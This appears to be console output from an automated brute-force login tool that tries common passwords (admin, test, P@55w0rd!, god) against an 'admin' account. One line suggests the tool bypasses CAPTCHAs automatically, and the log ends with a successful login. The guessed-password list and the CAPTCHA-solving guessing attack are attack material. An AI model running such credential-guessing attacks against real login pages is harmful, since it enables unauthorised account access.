 [-] Invalid credential pair -- Username: admin Password: March2011
[-] Invalid credential pair -- Username: admin Password: sqlpass
] Prediction probability too low, not submitting CAPTCHA
] Invalid credential pair -- Username: admin Password: sqlpassword
[-] Invalid credential pair -- Username: admin Password: guessme
[-] Invalid credential pair -- Username: admin Password: bird
[-] Invalid credential pair -- Username: admin Password: P@55w0rd!
[-] Invalid credential pair -- Username: admin Password: test
[-] Invalid credential pair -- Username: admin Password: dev
[-] Invalid credential pair -- Username: admin Password: devdev
[-] Invalid credential pair -- Username: admin Password: devdevdev
[-] Invalid credential pair -- Username: admin Password: qa
[-] Invalid credential pair -- Username: admin Password: god
[-] Invalid credential pair -- Username: admin Password: admin
[-] Invalid credential pair -- Username: admin Password: adminadmin
[-] Invalid credential pair -- Username: admin Password: admins
[-] Invalid credential pair -- Username: admin Password: goat
[-] Invalid credential pair -- Username: admin Password: sysadmin
[-] Invalid credential pair -- Username: admin Password: water
[-] Invalid credential pair -- Username: admin Password: dirt
[-] Invalid credential pair -- Username: admin Password: air
[-] Invalid credential pair -- Username: admin Password: earth
[+] Access Granted!! -- Username: admin Password: ReallyNotGonnaGuess